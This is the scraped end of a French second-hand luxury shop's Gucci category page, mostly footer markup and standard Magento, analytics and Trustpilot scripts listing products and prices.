sac en toile emblématique, une ceinture iconique ou un bijou empreint de caractère, laissez-vous guider par l'intuition. Parce qu'après tout, une pièce rétro choisie avec soin aura toujours plus d'allure qu'un achat neuf précipité.</p></div></div></div> </div> <div class="expand-description" style="display: none"></div> <script type="text/javascript"> require([ 'jquery' ], function ($) { $('.expand-description').on("click", function (e) { $(this).toggleClass('active'); $(this).parent().find('.category-description').toggleClass('active'); }); }); </script></div><footer class="footer"><div class="section-boxed pt-5 pb-3"> <div class="container"> <div class="content-heading"> <h2 class="title">Rejoignez<br />la communauté Myzah</h2> </div> <div class="text-center h6"> <strong> Profitez de -5% sur votre première commande </strong> </div> <div class="text-center mt-3">Abonnez-vous à notre newsletter pour recevoir des offres exclusives tout au long de l’année.</div> <div class="row"> <div class="col-md-3"></div> <div class="col-md-6 p-3"> <div class="block newsletter footer-newsletter"> <div class="content"> <form class="form subscribe mb-2" novalidate action="https://myzah.com/fr_FR/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="field newsletter"> <div class="control"> <input name="email" type="email" id="newsletter" placeholder="Votre adresse email" data-validate="{required:true, 'validate-email':true}" autocomplete="false"/> </div> </div> <div class="actions"> <button class="action subscribe" title="Inscription" type="submit"> <i class="fa fa-long-arrow-right" aria-hidden="true"></i> </button> </div> </form> </div> </div> </div> <div class="col-md-3"></div> </div> <div class="text-center"> <a href="https://www.instagram.com/myzahofficiel/?hl=fr" target="_blank"><i class="fa fa-instagram fa-lg">&nbsp;</i></a>&nbsp; <a href="https://wa.me/33789980119" target="_blank"><i class="fa fa-whatsapp fa-lg">&nbsp;</i></a> </div> </div></div><div class="trustpilot- pb-3"> <div class="trustpilot-widget" data-locale="fr-FR" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="62b6bd49121476b839496ed8" data-style-height="24px" data-style-width="100%" data-theme="light" data-style-alignment="center"> <a href="https://fr.trustpilot.com/review/myzah.fr" target="_blank" rel="noopener">Trustpilot</a> <img loading="lazy" src="https://cdn.trustpilot.net/brand-assets/4.1.0/stars/stars-5.svg" width="125px"> </div></div><div class="footer-container"> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container"><div class="row footer-links"><a href="https://myzah.com/politique-de-confidentialite">Politique de confidentialité</a><a href="https://myzah.com/mentions-legales">Mentions légales</a><a href="https://myzah.com/conditions-generales-de-vente">CGV</a><a href="https://myzah.com/conditions-generales-d-utilisation">CGU</a><a href="https://myzah.com/authentification">Authentification</a><a href="https://myzah.com/paiement-en-3-ou-4-fois">Paiement en 3 ou 4 fois</a><a href="https://myzah.com/livraison-et-retour">Livraison et retour</a><a href="https://myzah.com/qui-sommes-nous">Qui sommes-nous ?</a><a href="https://myzah.com/f-a-q">F.A.Q</a><a href="https://myzah.com/contact">Contact</a><a href="javascript:void(0)">Copyright © Myzah 2025, Inc. Tous droits réservés.</a></div></div></div></div><div class="footer-container footer-payment mt-4"> <section class="section-boxed p-2"> <div class="container-fluid"> <div class="row"> <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-12 pt-2 pb-2 pt-sm-0 pb-sm-0"> <div class="payment-icons text-left text-sm-left"> <img loading="lazy" src="https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/payment/visa.svg" alt="Visa"> <img loading="lazy" src="https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/payment/mastercard.svg" alt="Mastercard"> <img loading="lazy" src="https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/payment/amex.svg" alt="Amex"> <img loading="lazy" src="https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/payment/paypal.svg" alt="Paypal"> <img loading="lazy" src="https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/payment/alma.svg" alt="Alma"> </div> </div> <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-12"> <div class="block footer-store-switcher text-right text-sm-right"> <div class="switcher language switcher-language d-flex flex-row justify-content-center justify-content-sm-end" data-ui-id="language-switcher" id="switcher-language"> <div class="actions"> <a href="javascript:void(0)" class="view-en_US" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/stores\/store\/redirect\/","data":{"___store":"en_US","___from_store":"fr_FR","uenc":"aHR0cHM6Ly9teXphaC5jb20vZW5fVVMvY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}'> <img loading="lazy" src="https://myzah.com/media/lang/en.svg" alt="En">&nbsp; </a> <a href="javascript:void(0)" class="view-fr_FR" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/stores\/store\/redirect\/","data":{"___store":"fr_FR","___from_store":"fr_FR","uenc":"aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}'> <img loading="lazy" src="https://myzah.com/media/lang/fr.svg" alt="Fr">&nbsp; </a> </div> </div> </div> </div> </div> </div> </section></div><div id="certification-popup" class="text-center" style="display: none"> <div class="modal-body-content"> <h3 class="certification-title text-center">Certifié par MyZah</h3> <div class="row mb-2"> <div class="col-md-12"> <div class="p-2"> <p class="m-0 p-0"> Tous nos produits sont contrôlés physiquement par nos experts, afin de vous offrir une expérience seconde main en toute sérénité ! </p> </div> </div> </div> <div class="row mb-3"> <div class="col-md-12"> <div class="description p-2"> <h5 class="certification-title text-center">Garantie d’authenticité</h5> <p class="m-0 p-0"> Grâce au contrôle minutieux de nos experts, chaque produit est livré avec son certificat de conformité , garantissant à vie l’authenticité du produit. </p> </div> </div> </div> <div class="row mt-2"> <div class="col-md-12"> <div class="description p-2"> <h5 class="certification-title text-center">Garantie de qualité</h5> <p class="m-0 p-0"> Les produits sont sélectionnés avec soin par notre équipe afin de vous proposer une sélection pointue et de qualité.&#013;Nous avons à coeur d’être transparent et vous fournir une description précise ainsi que des photos détaillées montrant les éventuels défauts de chaque produit. </p> </div> </div> </div> </div></div><script type="text/javascript"> require([ "jquery", "Magento_Ui/js/modal/modal" ], function ($, modal) { var options = { type: 'popup', responsive: true, responsiveClass: 'modal-certification', buttons: [] }; var popup = modal(options, $('#certification-popup')); $(".btn-certification").click(function () { $('#certification-popup').modal('openModal'); }); });
</script></footer> <div class="newsletter_popup mfp-with-anim mfp-hide" id="newsletter-popup" style="max-width: 450px; background: #FFF;"> <div class="block-popup-subscribe"> <div class="block-popup-top"> <div class="block-popup-content"> <div> <p class="title">Profitez de -5% sur votre première commande</p> </div> <div class="newsletter-popup-content mx-2"> Abonnez-vous à notre newsletter pour recevoir des offres exclusives tout au long de l’année </div> <div class="newsletter-popup-form inline-newsletter"> <div class="block newsletter"> <div class="content"> <form class="form subscribe" novalidate action="https://myzah.com/fr_FR/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-popup"><div class="form-wrapper"><div class="field newsletter"><div class="control"><input name="email" type="email" id="newsletter_popup"	placeholder="Votre adresse email"	data-validate="{required:true, 'validate-email':true}"/></div></div> <p class="p-0 m-0"> <span class="cgv"> En vous abonnant, vous accepter les conditions générales et la politique de confidentialité. </span> </p><div class="actions mt-2"><button class="btn btn-primary action primary subscribe w-100" title="Inscription" type="submit"><span>Inscription</span></button></div></div> </form> </div></div> </div> </div> </div> </div> </div> <script type="text/javascript"> require( [ 'jquery', 'magnificPopup' ], function ($, modal) { $(window).on('load', function () { if (getCookie('amcookie_allowed') !== '' && !getCookie('newsletter_popup')) { setTimeout(function () { $.magnificPopup.open({ items: { src: '#newsletter-popup' }, type: 'inline', removalDelay: 300, callbacks: { beforeOpen: function () { this.st.mainClass = 'mfp-zoom-out modal_newsletter_popup'; setCookie('newsletter_popup') }, close: function () { } } }); }, 5000); } }); $('.newsletter-link .newsletter-action').click(function () { $.magnificPopup.open({ items: { src: '#newsletter-popup' }, type: 'inline', removalDelay: 300, callbacks: { beforeOpen: function () { this.st.mainClass = 'mfp-zoom-out modal_newsletter_popup no_checkbox'; } } }); }); }); function getCookie(cookieName) { let name = cookieName + "="; let cookies = document.cookie.split(';'); for (let i = 0; i < cookies.length; i++) { let cookie = cookies[i]; while (cookie.charAt(0) === ' ') cookie = cookie.substring(1); if (cookie.indexOf(name) === 0) return cookie.substring(name.length, cookie.length); } return ""; } function checkCookie() { let cookies = document.cookie.split(';'); cookies.forEach((cookie, key) => { cookie = cookie.split('='); console.log(cookie[0]) }); } function setCookie(name) { let date = new Date(); date.setTime(date.getTime() + (30 * 24 * 60 * 60 * 1000)); document.cookie = name + '=1; expires=' + date.toUTCString(); } </script><script type="text/javascript"> require([ 'jquery', ], function($){ $(document).ready(function(){ $("#mainMenu .mmegamenu-43").addClass('active'); $("#mainMenu li.level0").has('.mmegamenu-43').addClass('active'); }); });
</script><script type="text/javascript">	function toggleEl(el, elId){	require([	'jquery',	], function($) { $('#mobile_navigation_menu li.level0').each((index, item)=> { let dropDown = $(item).find('ul.dropdown-menu'); if($(dropDown).attr('id') !== undefined && $(dropDown).attr('id') !== elId) { $(item).find('.toggle-menu a').removeClass('active'); $(dropDown).removeClass('active').slideUp('slow'); } }); $(el).toggleClass('active'); if(elId !== '') { $('#'+elId).toggleClass('active').slideToggle(); } else { $(el).parent().parent().find('> ul').toggleClass('active').slideToggle(); }	});	}
</script><script type="text/x-magento-init">	{	"[data-role=tocart-form], .form.map.checkout": {	"catalogAddToCart": {}	}	}	</script><!-- Change Add to cart button to icon cart --><script type="text/javascript">	require([	'jquery'	], function($){	$(document).ready(function(){	$(".products-grid").each(function( index ) {	if($(this).find('.action.tocart').width() < 180){	$(this).find('.action.tocart').addClass('small-button');	}else {	$(this).find('.action.tocart').removeClass('small-button');	}	});	});	$(window).resize(function(){	$(".products-grid").each(function( index ) {	if($(this).find('.action.tocart').width() < 180){	$(this).find('.action.tocart').addClass('small-button');	}else {	$(this).find('.action.tocart').removeClass('small-button');	}	});	});	});
</script><script type="text/javascript"> require([ 'jquery' ], function(jQuery){ (function($) { $(document).ready(function(){ if($('.column.main').find(".box-fixed").eq(0).length){ var node = $('.column.main').find(".box-fixed").eq(0); var box = node.find(".fixed-box"); if($('.column.main').find(".box-fixed").eq(1).length){ var node1 = $('.column.main').find(".box-fixed").eq(1); var box1 = node1.find(".fixed-box"); } if($(window).width() > 991){ $(window).scroll(function(){ var isTop = node.offset().top; var isTop1 = node1.offset().top; if($(this).scrollTop() > isTop){ box.addClass('sticky'); var isBottom = node.offset().top + node.height() - $(".fixed-box.sticky").height(); if($(this).scrollTop() > isBottom){ box.addClass('bottom'); }else{ box.removeClass('bottom'); } }else{ box.removeClass('sticky'); } if($('.column.main').find(".box-fixed").eq(1).length){ if($(this).scrollTop() > isTop1){ box1.addClass('sticky'); var isBottom1 = node1.offset().top + node1.height() - $(".fixed-box.sticky").height(); if($(this).scrollTop() > isBottom1){ box1.addClass('bottom'); }else{ box1.removeClass('bottom'); } }else{ box1.removeClass('sticky'); } } }); }else{ $(".fixed-box").removeClass('sticky'); $(".fixed-box").removeClass('bottom'); } $(window).resize(function() { if($(this).width() > 991){ $(window).scroll(function(){ var isTop = node.offset().top; var isTop1 = node1.offset().top; if($(this).scrollTop() > isTop){ box.addClass('sticky'); var isBottom = node.offset().top + node.height() - $(".fixed-box.sticky").height(); if($(this).scrollTop() > isBottom){ box.addClass('bottom'); }else{ box.removeClass('bottom'); } }else{ box.removeClass('sticky'); } if($('.column.main').find(".box-fixed").eq(1).length){ if($(this).scrollTop() > isTop1){ box1.addClass('sticky'); var isBottom1 = node1.offset().top + node1.height() - $(".fixed-box.sticky").height(); if($(this).scrollTop() > isBottom1){ box1.addClass('bottom'); }else{ box1.removeClass('bottom'); } }else{ box1.removeClass('sticky'); } } }); }else{ $(".fixed-box").removeClass('sticky'); $(".fixed-box").removeClass('bottom'); } }); } }); })(jQuery); });
</script> <script type="text/x-magento-init"> { "*": { "Meta_Conversion/js/metaPixelTracker" : { "url" : "https://myzah.com/fr_FR/fbe/pixel/tracker/", "payload": {"eventName":"facebook_businessextension_ssapi_view_category","categoryId":"43"}, "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.6.4","fbPixelId":"1290305392372355","source":"magento_opensource","pluginVersion":"1.6.4","track":"trackCustom","event":"ViewCategory","payload":{"category_name":"Gucci"}} } }
} </script> <span class="data-fbq-success" data-fbq-success="true"></span><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/myzah.com\/fr_FR\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/myzah.com\/fr_FR\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/myzah.com\/fr_FR\/rest\/fr_FR\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/myzah.com\/fr_FR\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
(function () { const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Sac\u0020Gucci\u0020Wallet\u0020On\u0020Chain\u0020En\u0020Velours\u0020Rouge\u0022,\u0022item_id\u0022\u003A\u0022000000001363\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u0022,\u0022item_category2\u0022\u003A\u0022Gucci\u0022,\u0022price\u0022\u003A850,\u0022item_list_id\u0022\u003A\u002243\u0022,\u0022item_list_name\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u005C\u002FGucci\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Sac\u0020\u005Cu00e0\u0020Main\u0020Mini\u0020Ophidia\u0020Gucci\u0020En\u0020Toile\u0020\u0022,\u0022item_id\u0022\u003A\u0022000000001325\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u0022,\u0022item_category2\u0022\u003A\u0022Gucci\u0022,\u0022price\u0022\u003A890,\u0022item_list_id\u0022\u003A\u002243\u0022,\u0022item_list_name\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u005C\u002FGucci\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Sac\u0020\u005Cu00e0\u0020bandouli\u005Cu00e8re\u0020Gucci\u0020\u005Cu00e0\u0020Paillettes\u0020Marmont\u0020Rose\u0020\u0022,\u0022item_id\u0022\u003A\u0022000000001287\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u0022,\u0022item_category2\u0022\u003A\u0022Gucci\u0022,\u0022price\u0022\u003A1620,\u0022item_list_id\u0022\u003A\u002243\u0022,\u0022item_list_name\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u005C\u002FGucci\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Sac\u0020Gucci\u0020Wallet\u0020On\u0020Chain\u0020Velour\u0020Rouge\u0022,\u0022item_id\u0022\u003A\u0022000000001249\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u0022,\u0022item_category2\u0022\u003A\u0022Gucci\u0022,\u0022price\u0022\u003A890,\u0022item_list_id\u0022\u003A\u002243\u0022,\u0022item_list_name\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u005C\u002FGucci\u0022,\u0022index\u0022\u003A4\u007D,\u007B\u0022item_name\u0022\u003A\u0022Sac\u0020Bandouli\u005Cu00e8re\u0020Gucci\u0020GG\u0020Marmont\u0020Small\u0020En\u0020Velours\u0020Bleu\u0022,\u0022item_id\u0022\u003A\u0022000000001250\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u0022,\u0022item_category2\u0022\u003A\u0022Gucci\u0022,\u0022price\u0022\u003A1090,\u0022item_list_id\u0022\u003A\u002243\u0022,\u0022item_list_name\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u005C\u002FGucci\u0022,\u0022index\u0022\u003A5\u007D,\u007B\u0022item_name\u0022\u003A\u0022Ceinture\u0020Noire\u0020Gucci\u0020Avec\u0020Boucle\u0020Brillante\u002080\u0020Cm\u0022,\u0022item_id\u0022\u003A\u0022000000001195\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u0022,\u0022item_category2\u0022\u003A\u0022Gucci\u0022,\u0022price\u0022\u003A250,\u0022item_list_id\u0022\u003A\u002243\u0022,\u0022item_list_name\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u005C\u002FGucci\u0022,\u0022index\u0022\u003A6\u007D,\u007B\u0022item_name\u0022\u003A\u0022Sac\u0020Bandouli\u005Cu00e8re\u0020Gucci\u0020GG\u0020Marmont\u0020Small\u0020En\u0020Velours\u0020Rouge\u0022,\u0022item_id\u0022\u003A\u0022000000001097\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u0022,\u0022item_category2\u0022\u003A\u0022Gucci\u0022,\u0022price\u0022\u003A1090,\u0022item_list_id\u0022\u003A\u002243\u0022,\u0022item_list_name\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u005C\u002FGucci\u0022,\u0022index\u0022\u003A7\u007D,\u007B\u0022item_name\u0022\u003A\u0022Gucci\u0020Ch\u005Cu00e2le\u0020en\u0020cachemire\u0020GG\u0020Bleu\u0020Nuit\u0022,\u0022item_id\u0022\u003A\u00220000000000949\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u0022,\u0022item_category2\u0022\u003A\u0022Gucci\u0022,\u0022price\u0022\u003A390,\u0022item_list_id\u0022\u003A\u002243\u0022,\u0022item_list_name\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u005C\u002FGucci\u0022,\u0022index\u0022\u003A8\u007D,\u007B\u0022item_name\u0022\u003A\u0022Sac\u0020Bandouli\u005Cu00e8re\u0020Mini\u0020Jackie\u00201961\u0020Toile\u0020GG\u0020Supr\u005Cu00eame\u0022,\u0022item_id\u0022\u003A\u00220000000000922\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u0022,\u0022item_category2\u0022\u003A\u0022Gucci\u0022,\u0022price\u0022\u003A1090,\u0022item_list_id\u0022\u003A\u002243\u0022,\u0022item_list_name\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u005C\u002FGucci\u0022,\u0022index\u0022\u003A9\u007D,\u007B\u0022item_name\u0022\u003A\u0022Noeud\u0020de\u0020cou\u0020Gucci\u0020GG\u0020Monogram\u0020En\u0020Soie\u0022,\u0022item_id\u0022\u003A\u00220000000000846\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u0022,\u0022item_category2\u0022\u003A\u0022Gucci\u0022,\u0022price\u0022\u003A140,\u0022item_list_id\u0022\u003A\u002243\u0022,\u0022item_list_name\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u005C\u002FGucci\u0022,\u0022index\u0022\u003A10\u007D,\u007B\u0022item_name\u0022\u003A\u0022Princetown\u0020Gucci\u0020Fleurs\u0020Multicouleurs\u002035\u0022,\u0022item_id\u0022\u003A\u00220000000000613\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u0022,\u0022item_category2\u0022\u003A\u0022Gucci\u0022,\u0022price\u0022\u003A300,\u0022item_list_id\u0022\u003A\u002243\u0022,\u0022item_list_name\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u005C\u002FGucci\u0022,\u0022index\u0022\u003A11\u007D,\u007B\u0022item_name\u0022\u003A\u0022Escarpins\u0020Gucci\u0020Cuir\u0020Blanc\u0020Cass\u005Cu00e9\u0020Boucle\u0020GG\u002040\u0022,\u0022item_id\u0022\u003A\u00220000000000014\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u0022,\u0022item_category2\u0022\u003A\u0022Gucci\u0022,\u0022price\u0022\u003A590,\u0022item_list_id\u0022\u003A\u002243\u0022,\u0022item_list_name\u0022\u003A\u0022Cr\u005Cu00e9ateurs\u005C\u002FGucci\u0022,\u0022index\u0022\u003A12\u007D\u005D\u007D\u007D\u005D'); dataToPush.forEach((dataObject) => { window.dataLayer.push(dataObject); });
})();
</script><script type="text/x-magento-init"> { "*": { "Amasty_GA4/js/event/product/select-item": { "productEventData": {"category":{"1868":{"event":"select_item","ecommerce":{"items":[{"item_name":"Sac Gucci Wallet On Chain En Velours Rouge","item_id":"000000001363","currency":"EUR","item_category":"Cr\u00e9ateurs","item_category2":"Gucci","price":850,"item_list_id":"43","item_list_name":"Cr\u00e9ateurs\/Gucci","index":1}]}},"1830":{"event":"select_item","ecommerce":{"items":[{"item_name":"Sac \u00e0 Main Mini Ophidia Gucci En Toile ","item_id":"000000001325","currency":"EUR","item_category":"Cr\u00e9ateurs","item_category2":"Gucci","price":890,"item_list_id":"43","item_list_name":"Cr\u00e9ateurs\/Gucci","index":2}]}},"1792":{"event":"select_item","ecommerce":{"items":[{"item_name":"Sac \u00e0 bandouli\u00e8re Gucci \u00e0 Paillettes Marmont Rose ","item_id":"000000001287","currency":"EUR","item_category":"Cr\u00e9ateurs","item_category2":"Gucci","price":1620,"item_list_id":"43","item_list_name":"Cr\u00e9ateurs\/Gucci","index":3}]}},"1753":{"event":"select_item","ecommerce":{"items":[{"item_name":"Sac Gucci Wallet On Chain Velour Rouge","item_id":"000000001249","currency":"EUR","item_category":"Cr\u00e9ateurs","item_category2":"Gucci","price":890,"item_list_id":"43","item_list_name":"Cr\u00e9ateurs\/Gucci","index":4}]}},"1754":{"event":"select_item","ecommerce":{"items":[{"item_name":"Sac Bandouli\u00e8re Gucci GG Marmont Small En Velours Bleu","item_id":"000000001250","currency":"EUR","item_category":"Cr\u00e9ateurs","item_category2":"Gucci","price":1090,"item_list_id":"43","item_list_name":"Cr\u00e9ateurs\/Gucci","index":5}]}},"1698":{"event":"select_item","ecommerce":{"items":[{"item_name":"Ceinture Noire Gucci Avec Boucle Brillante 80 Cm","item_id":"000000001195","currency":"EUR","item_category":"Cr\u00e9ateurs","item_category2":"Gucci","price":250,"item_list_id":"43","item_list_name":"Cr\u00e9ateurs\/Gucci","index":6}]}},"1593":{"event":"select_item","ecommerce":{"items":[{"item_name":"Sac Bandouli\u00e8re Gucci GG Marmont Small En Velours Rouge","item_id":"000000001097","currency":"EUR","item_category":"Cr\u00e9ateurs","item_category2":"Gucci","price":1090,"item_list_id":"43","item_list_name":"Cr\u00e9ateurs\/Gucci","index":7}]}},"1428":{"event":"select_item","ecommerce":{"items":[{"item_name":"Gucci Ch\u00e2le en cachemire GG Bleu Nuit","item_id":"0000000000949","currency":"EUR","item_category":"Cr\u00e9ateurs","item_category2":"Gucci","price":390,"item_list_id":"43","item_list_name":"Cr\u00e9ateurs\/Gucci","index":8}]}},"1398":{"event":"select_item","ecommerce":{"items":[{"item_name":"Sac Bandouli\u00e8re Mini Jackie 1961 Toile GG Supr\u00eame","item_id":"0000000000922","currency":"EUR","item_category":"Cr\u00e9ateurs","item_category2":"Gucci","price":1090,"item_list_id":"43","item_list_name":"Cr\u00e9ateurs\/Gucci","index":9}]}},"1314":{"event":"select_item","ecommerce":{"items":[{"item_name":"Noeud de cou Gucci GG Monogram En Soie","item_id":"0000000000846","currency":"EUR","item_category":"Cr\u00e9ateurs","item_category2":"Gucci","price":140,"item_list_id":"43","item_list_name":"Cr\u00e9ateurs\/Gucci","index":10}]}},"998":{"event":"select_item","ecommerce":{"items":[{"item_name":"Princetown Gucci Fleurs Multicouleurs 35","item_id":"0000000000613","currency":"EUR","item_category":"Cr\u00e9ateurs","item_category2":"Gucci","price":300,"item_list_id":"43","item_list_name":"Cr\u00e9ateurs\/Gucci","index":11}]}},"50":{"event":"select_item","ecommerce":{"items":[{"item_name":"Escarpins Gucci Cuir Blanc Cass\u00e9 Boucle GG 40","item_id":"0000000000014","currency":"EUR","item_category":"Cr\u00e9ateurs","item_category2":"Gucci","price":590,"item_list_id":"43","item_list_name":"Cr\u00e9ateurs\/Gucci","index":12}]}}}}, "isMPTracking": false } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}} } }
</script><div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div><script data-cfasync="false" type="text/x-magento-init"> { "#amgdpr-privacy-popup": { "Amasty_Gdpr/js/popup":{ "textUrl":"https://myzah.com/fr_FR/gdpr/policy/policytext/", "modalClass": "amgdpr-modal-container" } } }
</script><script type="text/javascript" async> var w = document.createElement("script"); w.type = "text/javascript"; w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"; w.async = true; document.head.appendChild(w);
</script><script type="text/javascript"> (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)}; a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0]; f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp'); tp('register','cNcWgoX8OSxL8Mpx');
</script><script type="text/javascript"> function inIframe () { try { return window.self !== window.top; } catch (e) { return false; } } function tryParseJson(str) { if (typeof str === 'string') { try { return JSON.parse(str); } catch (e) { return false; } } return false; } if (inIframe()) { window.addEventListener('message', function(e) { var adminOrign = new URL(window.location).hostname; var eventOriginHostname = new URL(e.origin).hostname; if (!e.data || adminOrign !== eventOriginHostname) { return; } if (typeof TrustpilotPreview !== 'undefined') { if (typeof e.data === 'string' && e.data === 'submit') { TrustpilotPreview.sendTrustboxes(); } else { jsonData = tryParseJson(e.data); if (jsonData.trustbox) { TrustpilotPreview.setSettings(jsonData.trustbox); } else if (jsonData.customised) { TrustpilotPreview.updateActive(jsonData.customised); } } } else { var settings = tryParseJson(e.data); if (settings) { var p = document.createElement("script"); p.type = "text/javascript"; p.onload = function () { const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow; TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source); }; p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js'; document.head.appendChild(p); } } }); }
</script><script type="text/javascript" async> const trustpilot_trustbox_settings = {"trustboxes":[]}; if (trustpilot_trustbox_settings) { document.addEventListener('DOMContentLoaded', function() { tp('trustBox', trustpilot_trustbox_settings); }); }
</script><script type="text/x-magento-init">
{ "*": { "MGS_Ajaxlayernavigation/js/ajax-navigation": { "useAjax": "", "use_range_price": "1", "pricePrefix" : "€", "pricePostfix" : "" } }
}
</script><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: message.text"></div><div class="cl-mes"></div> </div> </div> <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: message.text"></div><div class="cl-mes"></div> </div> </div></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script><script type="text/javascript">	require([	'jquery',	'jquery/jquery-storageapi'	], function($){	$(document).on("click",".cl-mes",function(e){	var $elm = $(this);	$elm.parent().slideUp( "slow", function() {	$elm.parent().remove();	});	});	});
</script></div></main> <script type="text/javascript"> require(["jquery", "editions/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/Amasty_GdprFrontendUi/template/components/modal/cookie-settings.html
body_size: 479
content:
<div css="modalClass">
    <p class="amgdprcookie-description" if="$data.description" data-bind="html: $data.description"></p>
    <div class="amgdprcookie-main-wrapper">
